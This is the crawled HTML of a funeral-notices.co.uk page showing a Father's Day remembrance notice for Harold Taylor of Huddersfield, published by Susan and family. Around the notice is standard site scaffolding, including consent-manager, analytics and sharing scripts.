

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/yorkshire%20and%20the%20humber-west%20yorkshire/fathers-day-remembrance/notice/taylor/4854381?photo=start
body_size: 29785
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/imagesloaded.js?202503241100"></script>
    <script src="/assets/jquery/masonry.pkgd.min.js?202503241100"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/cropper/cropper.min.js?202503241100"></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/funeral-notices.co.uk"},"headline":"Fathers Day Remembrance","url":"https:\/\/funeral-notices.co.uk\/notice\/taylor\/4854381","name":"HAROLD TAYLOR","publisher":{"@type":"Organization","name":"funeral-notices.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/funeral-notices.co.uk\/assets\/images\/funeral-notices-logo.svg"}},"datePublished":"2020-06-20","dateModified":"2020-06-20","author":{"@type":"Organization","name":"funeral-notices.co.uk"},"articleBody":"TAYLOR HAROLD Thinking of you on this special day. Missing you lots. From Susan and Family."}</script>
	<meta property="og:url" content="https://funeral-notices.co.uk/notice/taylor/4854381" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Click here to view the tribute page for HAROLD TAYLOR" />
	<meta property="og:description" content="Friends and family can add photos, memories and messages on their lasting tribute page today." />
	<meta property="og:image" content="https://funeral-notices.co.uk/assets/photos/placeholders/1.jpg" />
	<meta property="og:updated" content="1592607713" />
    <link rel="canonical" href="https://funeral-notices.co.uk/notice/taylor/4854381" />
    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/notice.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/cropper/cropper.min.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Add Tribute</a>
                        <a class="skip-to-content-link skip_content_2" tabindex="0" href="#main_content" role="button">Skip to Content</a>

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="notice_page_container full-bleed notice_item_toggle">
            <div class="block_wrapper notice_toolbar_wrapper"><div class="notice_toolbar">            <div class="notice_controls_container">
                <a class="keepsake_notice_btn" id="keepsake_link" rel="noopener" target="_blank" href="https://booking.funeral-notices.co.uk/buy-a-keepsake/about.php?notice=4854381" aria-label="Buy a keepsake"><i class="far fa-heart" aria-hidden="true"></i> <span>Buy Keepsake</span></a>
                <div class="notice_print_btn tab_btn_click" onclick="window.print();" tabindex="0" role="button" aria-label="Print notice"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></div>
                <div class="saved_notice_btn tab_btn_click" onclick="save_notice();" data-saved="false" tabindex="0" role="button" aria-label="Save notice"><i class="far fa-star" aria-hidden="true"></i> <span>Save</span></div>
            </div>
            <div class="notice_item_share_container block_item" data-block_name="share_container" aria-hidden="true">
                <div class="share_item_description">Share with friends and family</div>
                <div class="sharethis-inline-share-buttons"></div>
            </div></div></div>
            <div class="notice_item" style="background-image:url(/store_local/background_images/7.jpg)">     
                <div class="block_wrapper">
                    <a name="maincontent" aria-hidden="true"></a>
                    <div class="notice_details_wrapper">
                                <div class="notice_name_details_container">
            <div class="notice_name_details">
                <h1><span class="notice_type_start">Fathers Day Remembrance for </span><span class="fullname_container">Harold <span class="notice_surname_span">TAYLOR</span></span></h1>
                <h2>Huddersfield<span><span class="age_container"></span> | Published in:</span> Huddersfield Examiner.</h2>
            </div>
            
        </div>
                 
                         
                        <div class="columns1_2 notice_details_container">
                            <div class="notice_left">
                                <div class="notice_column">
                                    <!--Image Block-->
                                    <div class="notice_item_image_container block_item">            <div class="img_container owl-carousel"><div class="notice_place_holder_containter"><div class="add_a_photo_btn" onclick="open_contributions_popup('Photo');">Add a photo</div><img src="/assets/photos/placeholders/1.jpg" alt="Notice Placeholder" width="100%"></div></div>
            <div class="img_previews_cont">
                <div class="img_previews">                <div class="small_image_preview_cont" data-count="0" onclick="gotoimage('0');" style="background-image:url(/assets/photos/placeholders/1.jpg)" role="button" aria-label="View photo"></div>                    <div class="small_image_preview_cont" data-count="1" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="2" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="3" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="4" aria-hidden="true" aria-label="Photo placeholder"></div>                    <div class="small_image_preview_cont" data-count="5" aria-hidden="true" aria-label="Photo placeholder"></div></div>
                
            </div></div>
                                </div>  
                                <div class="mobile_container" data-block_name="notice_message_block"></div>
                                        <div class="notice_column">
            <!-- Funeral Director Block -->
            
    		
        </div>
                                        <div class="" data-block_name="map_routes_container">
        
        </div>        <script>
            function toggle_map_block(divClass, toggle){
                if($('.'+divClass).hasClass('map_open')){
                    $('.'+divClass).removeClass('map_open');
                    $('.'+divClass).find('.closed_view').show();
                    $('.'+divClass).find('.open_view').hide();
                }else{
                    $('.'+divClass).addClass('map_open');
                    $('.'+divClass).find('.closed_view').hide();
                    $('.'+divClass).find('.open_view').show();
                }
            }
            
        </script>
                                            <div class="background_picker_btn_container notice_item_toggle"><div class="change_background_notice_btn btn" onclick="show_background_image_picker();" tabindex="0" role="button" aria-label="Change notice background image">Change notice background image</div></div>

                            </div>
                            <div class="notice_right">        
                                        <div class="desktop_container" data-block_name="notice_message_block">
            <div class="notice_column move_item" data-block_name="notice_message_block">
                <!--Message Block-->
                <div class="notice_item_message_container">
					<div class="notice_item_text block_item">
						<div class="notice_message_contents" tabindex="0"><span class="message_firstname">Harold</span><span class="message_surname">TAYLOR</span><span class="message_container">Thinking of you on this special day. Missing you lots. From Susan and Family.</span></div>
                        <div class="notice_message_base">
                                    <div class="notice_notify_me_container" onclick="notify_me_confirm();" role="button" aria-label="Keep me informed of updates">
        	    <div class="notify_me_line" tabindex="0"><i class="far fa-bell notify_me_icon"></i> Keep me informed of updates</div>
        </div>

                                    <div class="place_tribute_btn_container"><div class="btn place_tribute_btn" onclick="open_contributions_popup();" tabindex="0" role="button" aria-label="Add a tribute for Harold">Add a tribute for Harold</div></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
                                
                                        <div class="notice_column">
            <div class="notice_item_info_container">
                <div class="visitor_details_container">
